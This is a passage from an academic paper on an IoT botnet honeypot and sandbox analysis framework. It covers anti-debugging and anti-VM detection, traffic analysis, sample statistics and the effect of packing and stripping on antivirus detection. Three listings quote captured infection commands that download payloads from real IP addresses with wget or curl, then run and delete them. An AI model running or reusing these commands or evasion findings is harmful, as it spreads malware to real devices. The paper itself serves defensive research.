Consequently, botnet creators may employ techniques to thwart debugging and tracing. The most common such technique exploits the Linux 'ptrace' system call. The bot process attempts to trace itself or to attach to itself, by invoking the ptrace system call with 'PTRACE\_TRACEME' or 'PTRACE\_ATTACH' flags accordingly \cite{ONeill2016}. Since at most one process can be attached to any other process at a time, the bot can detect that it is being debugged/traced if it cannot attach to itself. Oppositely, if the bot successfully attaches to itself, it will block the debugger/tracer. 
The first VM group is robust to the ‘ptrace’ anti-tracing technique since the systemtap tracing does not rely on the ‘ptrace’ system call. The strace tracing used for the second VM group may be detected by the anti-ptrace techniques. However, even if the bot detects strace, the invocation of ‘ptrace’ system call will be reported. One countermeasure to this technique, limited to dynamically linked samples, is to bypass ‘ptrace’ by loading a shared library using LD\_PRELOAD  \cite{Uhrcek2019}. LD\_PRELOAD is a system variable that specifies the paths of the shared objects that should be loaded before any other library. The bot may also detect debugging/tracing by checking the 'TracerPid' value in /proc/self/status file. The analyzer may identify anti-debugging and anti-tracing techniques by detecting system calls with arguments that contain the keywords 'PTRACE\_TRACEME', 'PTRACE\_ATTACH' or 'proc/\%s/status'. 
\paragraph{Anti-sandbox}
The behavioural and network analysis require the sample to be executed. A sample is typically executed in a VM with tracing and network traffic capturing tools running in the background to record its behaviour. Botnet developers may equip the bot with anti-sandbox techniques to detect if the host is a VM and if any execution tracing or traffic capturing tools are installed or running. If a sandbox is detected, the bot may halt its execution, hide its malicious behaviour, or execute destructive actions such as erasing the entire filesystem. \par
\textit{Anti-VM}:
There are several techniques for detecting a VM. One technique exploits the CPU information stored in the /proc/cpuinfo file. The bot may examine if the number of CPUs is consistent with the processor model \cite{Kedrowitsch2017}, if the hypervisor flag is set or if the serial number of the CPU is sixteen 0's, which is typical for virtual devices \cite{Vidas2014}. Another technique entails searching multiple system files containing device information for hypervisor keywords: 'VirtualBox', 'KVM', 'QEMU' and 'VMWare'. The hypervisors may leave signs of virtualisation on the guest VMs. For instance, QEMU appends the string 'QEMU' to the aliases of virtualized devices such as hard drives \cite{Shi2017}. A third technique exploits the 'mount' command to inspect the existence of files and directories in the /proc directory. This directory holds information about the Linux system. The bot can detect that the host is a VM if it fails to mount specific system files such as /proc/diskstats. The use of these techniques may be indicated if the system call arguments contain one of the following keywords: 'mountinfo', '/proc/cpuinfo', '/proc/sysinfo', '/proc/vz/', '/proc/bc', 'scsi', '/sys/class/dmi/id/product\_name', '/proc/xen/capabilities', '/sys/class/dmi/id/sys\_vendor', '/sys/devices/system', 'meminfo', '/sys/class/net/', '/sys/firmware/efi/systab', '/sys/bus/usb/devices/', '/sys/devices/pci', 'QEMU', 'VMWare', 'VirutalBox', or 'KVM'.\par
\textit{Checking running processes and installed tools}:
In addition, the bot may look for execution tracing or traffic capturing tools, IDS or other competing malware. Typical actions include enumerating running processes, installed programs, services enabled at start-up and scheduled jobs \cite{Cozzi2018}. The process enumeration may be manifested by the execution of the Linux 'ps' tool. If the bot scans the contents of the '/bin/' folders, it may be looking for installed tools or competing malware.
     \subsubsection{Network analyzer} 
   The network analyzer inspects the captured traffic file (pcap) to identify IoC, and the control, propagation and attacking mechanisms of the botnet. It can identify the following features that may not be identified by the static or behavioural analysis: 
    \paragraph{C2 details}
    The analyzer can determine the protocols, domains, IP addresses and ports used by the C2 server(s). It can also recognize the type of botnet architecture (centralised or peer-to-peer), and the use of Tor proxy or BitTorrent protocols for C2 communication. 
    \paragraph{Infection vectors and DDoS attacks}
    The analyzer can identify the ports scanned by the botnet and recognise known infection vectors. By identifying the ports scanned by the botnet, the analyzer may discover less frequently exploited or unknown vulnerabilities. The analyzer can also detect DDoS attacks and the targeted servers.
\begin{figure}[h]
  \includegraphics[width=\linewidth]{}
  \centering
  \caption{An infected device scanning port 23}
  \label{fig:fig13}
\end{figure}

    \paragraph{Implementation}
    The network analyzer uses the disspcap \cite{disspcap} and pyshark \cite{pyshark} Python libraries to inspect the captured traffic at two levels, at the transport layer and at the application layer. \par
At the transport layer, the packets are inspected to detect port scanning, C2 communication or DDoS attacks. The analyzer can detect SYN and FIN port scanning. A SYN scanning of a specific port is detected when the number of established connections is less than 20\% of the total number of hosts to which SYN packets were sent. The SYN scanning is distinguished from SYN Flood DDoS based on the total number of SYN packets sent per host. Cases of short sample execution in the sandbox may result in misclassifying connection attempts to unreachable C2 servers as scanning. Such cases are handled using a threshold of a minimum of 10 scanned hosts per port. A FIN scanning is reported if the number of FIN packets is greater than the number of SYNACK packets sent to a specific port.\par
If the number of established connections on a given port is greater than 20\% of the initiated connections (SYN requests) to that port, the ports is labelled as a C2 port, and the host(s) are labelled as C2 server(s). To accommodate for short sandbox executions that may involve only a few C2 heartbeats, the number of packets exchanged is not considered. If the number of C2 connections is greater than five, the botnet is classified as a P2P botnet.\par
The analyzer can also detect ACK flood, SYN flood and UDP flood DDoS attacks. ACK flood attacks are detected if the ACK packets sent greatly outnumber the SYN packets sent to a specific host and port. SYN flood attacks are detected if a large number of SYN packets are sent to a single host, while UDP flood attacks are detected if the UDP datagrams sent to a host greatly outnumber the datagrams received. The analyzer can also detect and report packet spoofing. \par
At the application layer, the analyzer uses pyshark to extract DNS queries and HTTP requests. The exploits over HTTP can be identified by specific keywords in the URIs of the HTTP requests. The analyzer can also discover the use of BitTorrent protocol, proxy connections to Tor gateways and '.onion' domains. \par
     \subsubsection{Antivirus analyzer} 
  The Antivirus analyzer submits the botnet samples to Virustotal \cite{Virustotal}, an online antivirus scanning service which employs multiple antiviruses. The service shares the submitted samples with antivirus vendors and researchers. The antivirus analyzer is implemented in Python and uses the Virustotal API to submit samples and to fetch the scanning results. After a scan is completed, the analyzer forwards the scan results to the Malware Class analyzer.  
     \subsubsection{Malware Class analyzer} 
   The Malware Class analyzer used is the open-source malware labelling tool AVClass \cite{10.1007/978-3-319-45719-2_11}. AVClass uses the antivirus scan results from Virustotal containing malware classification labels assigned by the antiviruses, to identify the most likely malware family the sample belongs to.
     \subsubsection{Dropper Detector} 
  The dropper detector can identify samples carrying a stage-two payload by inspecting the files downloaded by a sample. It can also extract the stage-two payload URL and submit it for analysis to the API.
     \subsubsection{Blacklist and Abuse Reporter} 
The blacklist reporter submits the URLs of the botnet samples to URLhaus \cite{URLhaus}, a blacklist and abuse service. The reporter also searches the MD server for other botnet samples and reports those discovered. The URLhaus service is managed by abuse.ch, a non-profit organisation that automatically issues abuse reports to ISP and hosting providers. The blacklisting and reporting of the identified MD and C2 servers can facilitate suspension of the analyzed botnets.
    \subsubsection{Results Reporter}
\begin{figure}[h]
  \includegraphics[width=\linewidth,keepaspectratio]{}
  \centering
  \caption{Extract from a brief version of the analysis report}
  \label{fig:fig11}
\end{figure}

The results reporter outputs the results of the analysis in a structured format (JSON) interpretable by both humans and software. It also stores the results of the analysis into a database containing the results of all samples analyzed by the BAB. An extract from a brief report version is shown in Fig. \ref{fig:fig11}. The results, including the identified IoC and IoA, are shared with Malware Bazaar through the API. Malware Bazaar \cite{Abuse.ch} is a platform for sharing malware threat intelligence with law enforcement agencies, government entities, CERTs, SOCs, and antivirus vendors.
\section{Performance Evaluation and Lessons Learnt}
In this section, we evaluate the performance of the IoT-BDA framework and discuss the lessons learnt since the initial deployment of the framework.
\subsection{Capturing Botnet Samples}
The BCB collected 9306 IoT botnet samples over seven months. We also identified several anti-honeypot techniques by monitoring the honeypot activity.
\subsubsection{Lessons Learnt}
After the BCB was deployed, we periodically inspected the honeypot logs, looking for anti-honeypot techniques. Techniques for disrupting the automated capturing and analysis of botnet samples were identified in the infection attacks logged on the Jaws and Telnet honeypots. We examined an infection recorded by the Jaws honeypots that involved two anti-honeypot actions. The first action, shown in Listing \ref{listing:1}, can prevent the discovery of the MD server by removing the shell script after execution. 
\begin{lstlisting}[language=bash, caption=Jaws infection log, label=listing:1]
GET /shell?cd /tmp; 
wget http://23.254.130.186/bins/Jaws.sh; 
chmod 777 Jaws.sh; sh Jaws.sh; 
rm -rf Jaws.sh;
\end{lstlisting}
The shell script downloads the binaries using hardcoded URLs pointing to MD server and executes them. Another action, shown in the shell script extract in Listing \ref{listing:2}, can be potentially used to disrupt automated sample collection and analysis. 
\begin{lstlisting}[language=bash, caption=Shell-script extract, label=listing:2]
cd /tmp || cd /var/run || cd /mnt 
|| cd /root || cd /;
wget http://176.123.4.234/bins/Packets.mips; 
curl -O http://176.123.4.234/bins/Packets.mips;
cat Packets.mips >Packets;chmod +x *;
./Packets Jaws
\end{lstlisting}
The botnet sample is executed with the argument 'Jaws' which is probably used to instruct the sample to use Jaws as infection vector for further propagation. Nevertheless, the execution argument may be also used to disrupt automated collection and analysis. For instance, if the malware is not run with the expected argument, it may not exhibit its true behaviour. A similar case involves a malware sample that checks if the file was renamed \cite{Cozzi2018}. \par
By monitoring the activity on the Telnet honeypots, we identified an anti-honeypot technique that enables URL-less IoT botnet propagation via Telnet. The technique may have helped an IoT botnet to avoid honeypots and to propagate undetected \cite{Trajanovskib}. The URL-less IoT botnet propagation utilises two mechanisms: echoed hex-strings file transfer and droppers. A typical Telnet infection starts with a login brute-force attack. Once a session is established, the bot executes a sequence of commands to: a) detect the underlying CPU architecture; b) examine the availability of file download tools such as wget/curl/tftp; and c) download and execute the sample for the identified architecture.
\begin{lstlisting}[language=bash, caption=Telnet infection, label=listing:3]
a) cat /proc/cpuinfo; uname -m; 
b) /bin/busybox wget; /bin/busybox tftp; 
c) /bin/busybox wget 
http://192.236.146.234:80/lmaoWTF/loligang.arm7
-O - > nya; 
/bin/busybox chmod 777 nya; /bin/busybox naya
\end{lstlisting}
The botnet sample is typically downloaded from a URL using one of the wget/tftp/curl tools, as shown in Listing \ref{listing:3}.
Alternatively, the attacking bot may use the echoed hex-strings technique, described in Section II-C, to transfer the bot sample to the victim device. The echoed hex-strings file transfer was introduced by Hajime botnet for infecting devices that lack the wget/tftp/curl tools. However, IoT botnets may use this technique to evade honeypots that rely on URL pattern matching, and signature-based network detection that monitors network traffic for malicious URLs. \par
We identified a botnet using the echoed hex-strings file transfer for evasive purpose by reviewing the Telnet honeypot logs. Although the 'wget' tool was available, the bot proceeded with the echoed hex-strings transfer, as reported in our blog post \cite{Trajanovskib}. The file transferred as a sequence of bytes (hex strings) was a dropper that downloads and executes the actual bot sample. The droppers may be used to prevent discovery of the actual botnet samples. The security researcher MalwareMustDie observed the use of this evasive technique by another botnet \cite{MalwareMustDie}.\par
The last anti-honeypot technique we identified was a MD server configured to only accept HTTP requests with specific user-agents. This technique may prevent researchers from downloading the samples or deceit them that the samples are removed from the server.

\subsubsection{Evaluation}
To evaluate the BCB, we investigated whether the honeypots can capture all the samples from the infections they recorded. The honeypots comprising the BCB successfully captured and reported the samples from all infections that delivered a sample. A total of 9306 IoT botnet samples were collected by the honeypots, out of which 4168 were unique. The Telnet and the GPON Home Gateway honeypots collected significantly higher numbers of samples compared to the rest of the honeypots, as shown in Table \ref{table:3}.
\begin{table*}[h]
\centering\begin{tabular}{|p{40pt}|p{30pt}|p{40pt}|p{40pt}|p{40pt}|p{40pt}|p{40pt}|p{40pt}|p{40pt}|p{40pt}|}
\hline
\textbf{Honeypot}          & Telnet                    & Android Debug Bridge     & Jaws Web Server          & D-Link UPnP SOAP        & Realtek miniigd UPnP SOAP & GPON Home Gateway         & Huawei HG532 router     & DGN1000 Netgear routers  & Hadoop YARN             \\ \hline
\textbf{Samples collected} & \multicolumn{1}{l|}{6970} & \multicolumn{1}{l|}{202} & \multicolumn{1}{l|}{155} & \multicolumn{1}{l|}{12} & \multicolumn{1}{l|}{27}   & \multicolumn{1}{l|}{1721} & \multicolumn{1}{l|}{32} & \multicolumn{1}{l|}{187} & \multicolumn{1}{l|}{56} \\ \hline
\end{tabular}
\caption{Number of botnet samples collected by the honeypots}
\label{table:3}
\end{table*}

In addition to evaluating their effectiveness in capturing samples from real IoT botnet infections, the honeypots have also been evaluated in a controlled environment. The honeypots were deployed in a virtual network and targeted with controlled IoT botnet infections. The evaluation process is described as follows.\par We obtained the source-codes of different IoT botnets, scanning tools used for discovering vulnerable IoT devices, and exploits used for infecting vulnerable devices from publicly accessible GitHub repositories, forums, and Discord groups. The honeypots were attacked by one botnet at a time. Each botnet was configured to scan and attack vulnerable devices within the IP range of the virtual network where the honeypots were deployed. The servers comprising the botnet infrastructure were deployed on VMs connected to the virtual network. An additional VM was deliberately infected and used as a bot. Upon the infection, the bot VM scanned the virtual network for vulnerable devices and reported the honeypots it discovered. Similar to the real IoT botnet infections, a scanner server, equipped with the obtained scanning tools, was also used to scan the virtual network for vulnerable devices. The discovered honeypots were then attacked by the loader server which tried to infect them. Each honeypot was evaluated using two criteria: 1) whether the honeypot was discovered and attacked by the botnets; and 2) whether the honeypot captured and reported the botnet samples used in the infection attacks. The IoT botnets used to infect the honeypots are shown in Table \ref{table:31}.\par
\begin{table}[h]
\centering\begin{tabular}{|l|}
\hline
\textbf{IoT botnet}     \\ \hline
Mirai (original)        \\ \hline
QBot (one of its variants)                    \\ \hline
Kbot (Mirai variant)    \\ \hline
Storm (Mirai variant)   \\ \hline
Tsunami (Mirai variant) \\ \hline
Mana (Mirai variant)    \\ \hline
Hito (Mirai variant)    \\ \hline
Omni (Mirai variant)    \\ \hline
\end{tabular}
\caption{IoT botnets used to evaluate the BCB in a controlled environment}
\label{table:31}
\end{table}
The IoT botnets successfully discovered and attacked each honeypot in the virtual network. The honeypots managed to capture and report the samples from all infection attacks executed by the botnets. Overall, the honeypots proved to be effective in capturing samples from both real IoT botnet infection attacks and the infection attacks executed in the virtual network.\par
In this evaluation, we did not evaluate the probability of the BCB correctly detecting IoT botnet infection attacks, or the probability of missing detections. This is because it is difficult to accurately identify all botnet infections among the connections recorded by the honeypots. During our experiments, we have observed that the connections recorded by the honeypots also include non-botnet operations such as network scanning and reconnaissance performed by vulnerability scanners and/or search engines like Shodan and ZoomEye. The incomplete botnet infections, i.e., the infections that did not deliver a sample, may include actions that can also be seen in the non-botnet operations. Such actions include connecting to a device, banner grabbing, fingerprinting and others. Therefore, it is difficult to automatically separate the incomplete botnet infections from the non-botnet operations in order to accurately identify all botnet infections among the connections recorded by the honeypots.
\subsection{Botnet Samples Analysis}
The BAB successfully analyzed 98\% of the samples captured by the BCB. Following the initial deployment of the BAB, the sandbox was expanded with a second VM group to improve the chances for a successful sample execution.
\subsubsection{Lessons Learnt}
The sandbox initially used only the first VM group, comprised of light-weight embedded Linux VMs, among which an ARMv7 VM. One of the first challenges we faced was failed or corrupt executions of ARM samples compiled for older ARM CPU versions. The corrupt execution was manifested through a sequence of 'restart' system calls. Some MIPS samples also failed to execute. The erroneous execution may be caused by assembly code that uses specific CPU registers that are not be available on newer architecture versions \cite{ARMCommunity}. Another reason for the erroneous execution could be that statically compiled binaries for one kernel version might not properly execute on another kernel version \cite{Cozzi2018}. Although most IoT botnet samples are cross compiled for multiple CPU architectures, allowing a failed execution to be compensated with a successful execution of a sample compiled for different architecture, some botnets may infect only a specific CPU architecture.\par To accommodate for such cases and to improve the chances for a successful execution, the sandbox was expanded with the second VM group, described in Section IV-B. The VMs in the second group include an ARMv5 VM, employ Linux Debian OS, older Linux kernel, and have C development libraries installed.
 \subsubsection{Evaluation}
 Out of the 4168 collected unique samples, the BAB successfully analyzed 4077 samples, or 98\%, as can be seen in Table \ref{table:5}. The samples were also reported to the URLhaus blacklist and abuse service.
\begin{table}[h!]
\centering\begin{tabular}{|l|l|l|}
\hline
\textbf{Execution outcome} & \textbf{Number of samples} & \textbf{Percentage} \\ \hline
Successfully executed      & 4077                       & 98\%                                               \\ \hline
Failed to execute          & 91                         & 2\%                                                \\ \hline
\end{tabular}
\caption{Sample execution rate}
\label{table:5}
\end{table}
From the successfully analyzed samples, 2810 were compiled for ARM CPUs, 577 for MIPS CPUs, 681 for x86 CPUs and 9 samples for x86\_64 CPUs. The first VM group was used for the execution of 2002 samples while 2075 samples were executed on VMs from the second group, as shown in Table \ref{table:6}.
\begin{table}[h!]
\centering\begin{tabular}{|l|r|r|r|}
\hline
\textbf{CPU architecture} & \multicolumn{1}{l|}{\textbf{VM group 1}} & \multicolumn{1}{l|}{\textbf{VM group 2}} & \multicolumn{1}{l|}{\textbf{Total}} \\ \hline
ARM     & 772                               & 2038                              & 2810                                \\ \hline
MIPS    & 540                               & 37                                & 577                                 \\ \hline
X86     & 681                               & 0                                 & 681                                 \\ \hline
X86\_64 & 9                                 & 0                                 & 9                                   \\ \hline
\textbf{Total}   & 2002                              & 2075                              & 4077                                \\ \hline
\end{tabular}
\caption{Successfully executed samples on each VM group per architecture }
\label{table:6}
\end{table}

Table \ref{table:7} shows the number of samples that the BAB failed to execute using each VM group. Using the first VM group, the BAB failed to execute 216 samples, out of which 179 ARM samples and 37 MIPS samples. A second attempt was made to execute these samples using the second VM group. Out of the 179 ARM samples that failed to execute on the first VM group, 55 samples (31\%) also failed to execute on VM group 2, while 124 samples (69\%) executed successfully. All 37 MIPS samples that failed to execute on VM group 1 were successfully executed on VM group 2. Altogether, 161 samples or 74\% of the samples that failed to execute on VM group 1, were successfully executed on VM group 2, showing the benefit of the addition of the second VM group. Thirty-six ARM samples compiled for older ARM versions, whose execution was attempted only using VM group 2, failed to execute. However, the failed execution of these samples may be due to improper compilation or erroneous program code. As indicated in Table \ref{table:7}, the BAB failed to execute a total of 91 samples, 55 of which failed to execute on both VM groups, and 36 of which were attempted to be executed only on VM group 2.
\begin{table*}[h!]
\centering\begin{tabular}{|p{60pt}|p{70pt}|p{90pt}|p{75pt}|p{50pt}|}
\hline
\textbf{CPU architecture} &{\textbf{Failed execution on VM group 1}} & \textbf{Failed re-execution on VM group 2 after failed execution on VM group 1} & \textbf{Failed first-time execution on VM group 2} & \textbf{Total failed execution} \\ \hline
ARM                       & 179                               & 55                                                             & 36                                                       & 91                                  \\ \hline
MIPS                      & 37                                & 0                                                              & 0                                                        & 0                                   \\ \hline
X86                       & 0                                 & 0                                                              & 0                                                        & 0                                   \\ \hline
X86\_64                   & 0                                 & 0                                                              & 0                                                        & 0                                   \\ \hline
\textbf{Total}                     & 216                               & 55                                                             & 36                                                       & 91                                  \\ \hline
\end{tabular}
\caption{Samples that failed to execute, per VM group}
\label{table:7}
\end{table*}
 
\section{In-depth Botnet Analysis}
This section presents the analysis results along with the key findings.
\subsection{Dataset}
For each sample captured by the honeypots, the samples from the same botnet, compiled for different CPU architectures supported by the BAB were obtained from the MD server and analyzed too. The motivation for this lies in the possibility some of the samples’ characteristics to differ per architecture. There may be cases such as the ‘Greek\_helios’ botnet, analyzed by BitDefender \cite{Bitdefender}, where only one out of thirteen samples, each compiled for different architecture, contains debugging symbols and can hence facilitate static analysis.\par The IoT botnets are inspected at two levels. We first analyze each botnet sample individually. The samples are then clustered into botnets and information is aggregated for each botnet. The samples belonging to the same botnet share the following characteristics: URL path and samples' names, scanned ports, C2 domains and ports, library linking and obfuscation. The samples were organized into botnets iteratively. All samples were first grouped into botnets instances. A botnet instance comprises botnet samples captured from the same MD server. The botnets instances with similar naming for the URL paths and the sample files were then grouped together. Finally, the groups that scanned for the same ports and shared the same C2 domains and ports, library linking, and obfuscation techniques were merged into botnets. \par
An example botnet, '45.148.10.154/919100h/nomn0m', and its three instances are shown in Table \ref{table:26}. Each botnet instance uses a unique MD server, but shares the same botnet properties with the other botnet instances belonging to the same botnet. As indicated in Table \ref{table:27}, the botnet instances of the botnet '/919100h/nomn0m' share the name 'nomn0m' for the botnet samples,  the C2 domain and port 'agakarakoccnc.duckdns.org:4700', scan the ports 23, 80, 8081, 37215, and 52869, and use static library linking and UPX packing. The dataset comprises 4077 botnet samples across 368 botnets.
\begin{table}[h!]
\centering\begin{tabular}{|l|l|}
\hline
\textbf{Botnet}            & /919100h/nomn0m              \\ \hline
\textbf{Botnet instance 1} & 45.148.10.154/919100h/nomn0m \\ \hline
\textbf{Botnet instance 2} & 45.148.10.89/919100h/nomn0m  \\ \hline
\textbf{Botnet instance 3} & 81.19.215.118/919100h/nomn0m \\ \hline
\end{tabular}
\caption{An example of an IoT botnet and its corresponding instances}
\label{table:26}
\end{table}

\begin{table}[h!]
\centering\begin{tabular}{|l|l|}
\hline
\textbf{Botnet}                 & /919100h/nomn0m                 \\ \hline
\textbf{File name}              & nomn0m                          \\ \hline
\textbf{Ports scanned}          & 23, 80, 8081, 37215, 52869      \\ \hline
\textbf{C2 domain and port}     & agakarakoccnc.duckdns.org:47001 \\ \hline
\textbf{Library linking}        & Static                          \\ \hline
\textbf{Obfuscation techniques} & UPX packer                      \\ \hline
\end{tabular}
\caption{Botnet properties shared among botnet instances}
\label{table:27}
\end{table}

\subsection{Virustotal Analysis}
Virustotal \cite{Virustotal} is an online service for scanning files using more than 60 antivirus vendors (AVs). Each antivirus classifies the file as benign or malicious and may also assign a malware family to the identified malware samples. For each sample analyzed, we record the number of AVs  that classified the sample as malicious. Table \ref{table:8} shows the antivirus detection rate described as the number of samples per number of AV detections. Three samples were not detected by any AV vendor, three samples were detected by only one AV,  seven samples were detected by two AVs, eight samples were detected by 3 AVs, five samples were detected by four AVs,  126 samples were detected by between five and 10 AVs, 951 samples were detected by between 10 and 15 AVs, and 2974 samples were detected by more than 15 AVs.

\begin{table}[ht]
\centering\begin{tabular}{|l|l|}
\hline
\textbf{Number of AV detections} & \textbf{Number of samples} \\ \hline
0                                                                                   & 3                          \\ \hline
1                                                                                   & 3                          \\ \hline
2                                                                                   & 7                          \\ \hline
3                                                                                   & 8                          \\ \hline
4                                                                                   & 5                          \\ \hline
5-10                                                                                & 126                        \\ \hline
10-15                                                                               & 951                        \\ \hline
\textgreater{}15                                                                    & 2974                       \\ \hline
\end{tabular}
\caption{Antivirus detection rate}
\label{table:8}
\end{table}

Overall, the AVs performed excellent in detecting IoT botnets, with 3925 samples or 96\% of the collected samples being detected by more than 10 AVs. Only three samples were misclassified as benign. Despite the high antivirus detection rate, the antivirus software may not be applicable to IoT devices due to the constrained hardware resources. However, the antivirus detection can help perimeter defence. For instance, the network traffic to/from IoT devices can be monitored to detect transfer of ELF binaries, which can then be scanned by an antivirus.

\subsection{Static analysis}

The static analysis can detect signs of malicious behaviour using properties extracted from the binary file. Consequently, botnet developers may employ techniques to trouble or deter static analysis. The static analyzer examined the potential use of anti-static-analysis techniques by the analyzed samples, and reported the following findings:
    \subsubsection{Removed Debugging Symbols (Stripped Samples)}
    Out of the 4077 collected samples, 2729 were stripped, while 1348 were compiled with debugging symbols.
    \subsubsection{Static Linking}
    Most of the samples, 4039, were statically linked, while only 38 samples were dynamically linked. The botnet herders may have used static linking to improve the chances for a successful execution by avoiding library dependency.
    \subsubsection{Obfuscation}
    String encoding, a simpler form of obfuscation, was detected in 2414 samples. The use of packers was also investigated. We identified 1160 samples packed with the default UPX packer, 389 samples packed with modified UPX versions or other custom packers, while 2528 samples were not packed.\par The utilisation of the anti-static analysis was also examined at the botnet level. We differentiate two cases for each of the properties: a) when all botnet samples share the same value for a given property; and b) when some of the samples, compiled for different CPU architectures, or collected at different times, have different values for the same property. For example, an ARM sample may be stripped while a MIPS sample from the same botnet is unstripped. For the latter case, we label the property as mixed. There are 368 botnets in our dataset. The results are shown in Tables 10-12.

\begin{table}[!htb]

\centering
\begin{tabular}{|l|l|}
\hline
\textbf{String encoding} & \textbf{Number of botnets} \\ \hline
Yes                      & 202              \\ \hline
No                       & 134              \\ \hline
Mixed                    & 32               \\ \hline
\end{tabular}
\caption{Botnets using string encoding}
\label{table:9}
\end{table}
\begin{table}
\centering\begin{tabular}{|p{140pt}|l|}
\hline
\textbf{Debugging symbols removed} & \textbf{Number of botnets} \\ \hline
Yes                                                     & 103              \\ \hline
No                                                      & 127              \\ \hline
Mixed                                                   & 138              \\ \hline
\end{tabular}
\caption{Botnets using debugging symbol removal}
\label{table:10}
\end{table}
\begin{table}
\centering\begin{tabular}{|l|l|}
\hline
\textbf{Library linking} & \textbf{Number of botnets} \\ \hline
Static                   & 344              \\ \hline
Dynamic                  & 3                \\ \hline
Mixed                    & 21               \\ \hline
\end{tabular}
\caption{Library linking type used per botnet}
\label{table:11}
\end{table}

 
\begin{figure}[h]
 \begin{tikzpicture}
 \pie[radius=2,text = legend]{7/Mixed,
    24/Default UPX,
    13/Custom packer,
    56/None}
 
\end{tikzpicture}
  \caption{Packers used per botnet}
  \label{fig:fig5}
\end{figure}

One interesting observation is the high number of botnets that comprise both stripped and non-stripped samples. The non-stripped samples can be used to recover the function names of the stripped samples \cite{Ye2019}. Similarly, if a botnet sample with non-encoded strings is discovered, its static analysis may shorten the time required to identify the botnet by discovering IoC in the file's strings. The botnets with mixed packing vary from having a subset of the samples that are not packed, to packing a subset of the samples with the default UPX packer and using a modified UPX packer for the rest. The use of packers per botnet is shown in Fig. \ref{fig:fig5}.

\subsection{Effect of anti-static-analysis techniques on antivirus detection rate}

The antiviruses performs static analysis to identify keywords, function names or other artifacts that indicate malicious behaviour. Thus, the techniques aimed to hinder static analysis may also affect the antivirus detection. 
An analysis on the effect each of the anti-static-analysis techniques has on the antivirus detection rate showed that antivirus detections can be reduced by encoding the strings and stripping the binary \cite{LitvakPaulHoltzman2020}. We look at the effect each of the four anti-static-analysis techniques has on the antivirus detection rate individually, and when combined with the other anti-static-analysis techniques. The lowest possible detection rate is 0, when none of the antiviruses classify the sample as malicious, and the highest possible detection rate is 61, which is the number of antivirus vendors that can detect malicious ELF files.\par
The statically linked, unstripped samples, with encoded strings and packed with custom packer had the lowest antivirus detection rate of 18.26. On the contrary, the dynamically linked, stripped, not packed samples with encoded strings had the highest detection rate of 35.57, as shown in Table \ref{table:12}.
\begin{table*}[!htb]
\centering\begin{tabular}{|c|c|c|c|c|c|}
\hline
\textbf{Library linking} & \textbf{Symbols stripped} & \textbf{Encoded strings} & \textbf{Packing} & \textbf{Number of samples} & \textbf{Virustotal positives} \\ \hline
Static           & No                & No                      & None             & 127                        & 33.27                         \\ \hline
Static           & Yes               & No                      & None             & 384                        & 33.15                         \\ \hline
Static           & No                & Yes                     & None             & 262                        & 32.02                         \\ \hline
Static           & Yes               & Yes                     & None             & 1736                       & 21.02                        \\ \hline
Dynamic          & No                & No                      & None             & 10                         & 32.5                          \\ \hline
Dynamic          & Yes               & No                      & None             & 8                          & 34.87                         \\ \hline
Dynamic          & No                & Yes                     & None             & 4                          & 34.75                         \\ \hline
Dynamic          & Yes               & Yes                     & None             & 14                         & 35.57                         \\ \hline
Static           & No                & No                      & Standard UPX     & 562                        & 28.67                         \\ \hline
Static           & Yes               & No                      & Standard UPX     & 558                        & 32.82                         \\ \hline
Static           & No                & Yes                     & Standard UPX     & 11                         & 30.90                         \\ \hline
Static           & Yes               & Yes                     & Standard UPX     & 27                         & 29.55                         \\ \hline
Dynamic          & No                & No                      & Standard UPX     & 0                          & NA                            \\ \hline
Dynamic          & Yes               & No                      & Standard UPX     & 2                          & 21.05                        \\ \hline
Dynamic          & No                & Yes                     & Standard UPX     & 0                          & NA                            \\ \hline
Dynamic          & Yes               & Yes                     & Standard UPX     & 0                          & NA                            \\ \hline
Static           & No                & No                      & Custom packer    & 12                         & 26.41                         \\ \hline
Static           & Yes               & No                      & Custom packer    & 0                          & NA                            \\ \hline
Static           & No                & Yes                     & Custom packer    & 372                        & 18.26                         \\ \hline
Static           & Yes               & Yes                     & Custom packer    & 0                          & NA                            \\ \hline
Dynamic          & No                & No                      & Custom packer    & 0                          & NA                            \\ \hline
Dynamic          & Yes               & No                      & Custom packer    & 0                          & NA                            \\ \hline
Dynamic          & No                & Yes                     & Custom packer    & 0                          & NA                            \\ \hline
Dynamic          & Yes               & Yes                     & Custom packer    & 0                          & NA                            \\ \hline
\end{tabular}
\caption{Effect of the anti-static-analysis techniques on antivirus detection rate}
\label{table:12}
\end{table*}
\begin{table}
\centering
\begin{tabular}{|l|l|}
\hline
\textbf{Library linking} & \textbf{Virustotal positives} \\ \hline
Static  & 25.80                \\ \hline
Dynamic & 33.78                \\ \hline
\end{tabular}
\caption{Effect of library linking type on antivirus detection rate}
\label{table:13}
\end{table}
The statically linked samples had lower average detection rate compared to the dynamically linked samples, as can be seen from Table \ref{table:13}.
The removal of debugging information is typically applied to trouble the reverse engineering of a sample. However, it may make the sample more suspicious and hence have a negative effect on the detection rate. As shown in Table \ref{table:28}, binary stripping has no individual effect on the antivirus detection rate.  It has only significantly reduced the detection rate for not packed, statically linked samples, when combined with string encoding, as indicated in Table \ref{table:12}. Stripping also reduced the detection rate of dynamically linked samples, packed with the default UPX packer, without encoded strings. However, since there are only two samples of the latter, this observation may not be representative. \par
String encoding has significantly reduced the detection rate only for  two combinations: 1) stripped, statically linked, not packed samples; and 2) unstripped, statically linked samples, packed with custom packer.
For the dynamically linked, not packed samples and for the statically linked samples packed with UPX, the stripping and string encoding techniques had negative effect on the detection rate, both individually and combined.\par
